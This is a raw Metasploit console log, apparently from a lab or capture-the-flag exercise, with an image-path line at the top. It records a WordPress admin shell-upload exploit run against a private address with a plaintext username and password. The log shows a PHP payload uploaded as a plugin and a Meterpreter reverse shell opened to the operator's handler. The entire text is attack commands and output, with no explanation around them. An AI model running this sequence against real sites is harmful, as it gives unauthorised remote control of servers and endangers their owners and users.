 msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME elliot
USERNAME => elliot
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD ER28-0652
PASSWORD => ER28-0652
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RHOST 10.0.0.133
RHOST => 10.0.0.133
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.8.0.146:4444
[*] Authenticating with WordPress using elliot:ER28-0652...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/yDNDnzbHQN/VOyFyesKbX.php...
[*] Sending stage (38247 bytes) to 10.0.0.133
[*] Meterpreter session 1 opened (10.8.0.146:4444 -> 10.0.0.133:47148) at 2019-02-24 17:15:40 +1100
[!] This exploit may require manual cleanup of 'VOyFyesKbX.php' on the target
[!] This exploit may require manual cleanup of 'yDNDnzbHQN.php' on the target
[!] This exploit may require manual cleanup of '../yDNDnzbHQN' on the target